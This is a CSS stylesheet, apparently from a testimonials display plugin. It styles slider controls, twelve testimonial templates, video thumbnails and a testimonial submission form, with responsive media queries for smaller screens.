.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testimonial-upper-section {
    width: 20%;
    margin: 0 auto;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-8 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller, .apct-testim-wrapper #template-10 .apct-bxslider-controller, .apct-testim-wrapper #template-11 .apct-bxslider-controller, .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    text-align: center;
    position: absolute;
    top: -56px;
    right: 0;
    display: inline-block;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
    left: 0;
    right: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testim-sub-wrapper {
    text-align: center;
}
/*----end of slider layout from template 6 to 10-----*/

/*extra code added*/
video {
    width: 100% !important;
}

div.pp_default .pp_close {
    top: -27px;
}

#template-8 .apct-testimonial-video {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 39px;
    margin-top: 12px;
}

#template-8 .apct-testimonial-video img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
}

.apct-submission-form-wrapper .apct-form-field {
    overflow: hidden;
    display: block;
    clear: both;
    margin-bottom: 30px;
}

.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller {
    width: 200px;
    display: inline-block;
    float: left;
    font-size: 14px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller input.input-social-media-check{
    margin-right:5px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field {
    display: inline-block;
    width: calc(90% - 200px);
    width: -webkit-calc(90% - 200px);
    width: -moz-calc(90% - 200px);
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field input,
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field textarea{
    width: 100%;
}
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testimonial-video {
    overflow: hidden;
    line-height: 0;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 100%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video {
    border-radius: 100%;
    line-height: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    overflow: hidden;
    height: auto;
}

.apct-submission-form-header {
    margin-bottom: 40px;
}

.apct-submission-form-header h3 {
    font-weight: normal !important;
    font-size: 19px !important;
}

.apct-submission-form-header .apct-submission-form-description {
    margin-bottom: 30px;
    font-size: 14px;
}
.apct-submission-form-header .apct-submission-form-description p{ margin-bottom: 0; }

.apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea {
    font-size: 14px;
}
.apct-form-field textarea{
	padding:10px;
	min-height:50px;
}
.apct-submission-form-wrapper .apct-form-required {
    font-size: 11px;
    font-style: italic;
    line-height: 35px;
    color: red;
}

.apct-submission-form-wrapper .apctp-form-submission-message {
    font-size: 16px;
    font-weight:700;
    color:#bd081c;
    margin-bottom: 40px;
}
.apct-testimonial-video{ position: relative; }
.apct-testimonial-video img{
	width:100%;
}
.apct-testimonial-video a i{
 	position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 30px;
    width: 30px;
    height: 30px;
    color: #ccc;
    font-weight: normal;
}
.apct-testimonial-video:hover a i{ opacity: 0.7; }
.apct-ind-social-link .apct-ind-social-link-controller{
		width:23%;
		display:inline-block;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap{
	width:69%;
	display:inline-block;
	position:relative;
	padding-right:20px;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap input{
    width:99%;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap .fa{
    position: absolute;
    right: 0px;
    top: 12px;
    font-size: 14px;
}
.apct-ind-social-link{
	margin-bottom:5px;
}
.apct-social-form-field{
	width: 100%;
    padding-top: 25px;
    /* float: right; */
    box-sizing:border-box;
    clear: both;
    padding-left: 200px;
}
.apct-submission-form-submit-button
{
    margin-left:200px
}

/*extra added code end*/

/* Template image display none condition  css start*/
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-bottom-section-right,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    width:100%;
}
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section{
    width: 100%;
    padding-left: 20px;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    padding-right: 20px;
    width: 100%;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    padding-left: 20px;
    width:100%;
}
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-left: 0;
    margin-top: 0;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    padding:20px;
    margin-top:5px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    margin: 0;
    padding:20px;
    padding-left:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    margin:0;
    padding:20px;
    padding-right:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class{
    margin-top:0;
}
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left,
.apct-testim-wrapper div#template-3 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-right-scetion-wrapper,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper{
    display: none;
}
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-top:0;
}
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section {
    width: 100%;
    margin-left: 0;
}
/* Template image display none condition css end*/
/*-----media queries start-----*/
@media (max-width: 1200px) {
    /*---template-2 start---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        margin-right: 8px;
    }
    .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
        font-size: 13px;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
        font-size: 11px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: -31px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        right: -31px;
    }
    /*---template-2 end ---*/
    /*--template-7 start--*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
        width: 152px;
    }
    /*--template-7 end--*/
    /*---template-10 start---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*--template 10 end--*/
    .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    /*form submit submission form*/
    .apct-ind-social-link .apct-ind-social-link-controller,
    .apct-ind-social-link  .apct-social-input-icon-field-wrap{
    	width:100%;
    }
}

@media (max-width: 992px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 48.7%;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 8px;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-left: 0;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 2%;
    }
    .apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-right: 2%;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-8 start ---*/
    .apct-testim-wrapper div#template-8 .testim-image-resize, .apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .apct-testim-wrapper div#template-8 .apct_testimonial-left, .apct-testim-wrapper div#template-8 .apct_testimonial-right {
        margin: 160px 0 20px;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
        margin-top: 170px;
    }
    /*---template-8 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 32%;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 21%;
    }
    /*---template-9 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper {
        border-right: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(2n) .apct-testim-top-mid-section-wrapper {
        border-right: 0;
    }
    /*---template-11 end  ---*/
    /*---template-12 start  ---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*---template-12 end  ---*/
}

@media (max-width:768px) {
    /*---template-1 start ---*/
    .apct-testim-wrapper #template-1 .apct-testimonial-content {
        word-break: break-all;
    }
    /*---template-1 end ---*/
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 100%;
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 0;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 98%;
        margin-right: 0;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    /*---template-9 end ---*/
}

@media (max-width: 580px) {
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 29%;
    }
    /*---template-9 end ---*/
    /*extra css*/
    .apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller{
    	width:100%;
    }
    .apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field{
    	width:100%;
    }
    .apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea{
    	width:100%;
    }
    .apct-social-form-field {
	    width: 100%;
	    padding-top: 25px;
	    /* float: right; */
	    clear: both;
	    padding-left:0px;
	}
    .apct-submission-form-submit-button{
        margin-left:0px;
    }
    /*extra css end*/
}

@media (max-width:480px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        top: -3px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: 0;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        left: 27px;
    }
    /*---template-2 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 40%;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    .apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
        text-align: right;
    }
    /*---template-7 ends ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 35%;
    }
    /*---template-9 end ---*/
    /*---template-10 start ---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 18%;
        float: none;
        max-width: 50%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
        float: none;
        width: 98%;
        margin-left: 0;
        margin: 0 auto;
        margin-top: 10px;
        border-left: 0;
        padding-left: 0;
        padding-top: 10px;
        border-top: 2px dashed #ccc;
    }
    /*---template-10 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        border-bottom: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:first-child {
        border-top: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testimonial-display-wrapper {
        border: 0;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper, .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper .apct-testim-top-mid-section-wrapper {
        border-right: 0
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize {
        width: 200px;
        height: 200px;
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
        width: 147px;
    }
    /*---template-12 start---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
        margin: 0 auto;
        float: none;
    }
    .apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
        float: none;
        width: 100%;
        margin: 0 2%;
        color: #333;
    }
    .apct-disp-social-media-links a {
        box-shadow: none;
        box-shadow: 0 0px 0 0 currentColor;
    }
    /*---template-12 end---*/
}
@media (max-width:400px) {
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 45%;
    }
}
/*-----media queries end-----*/
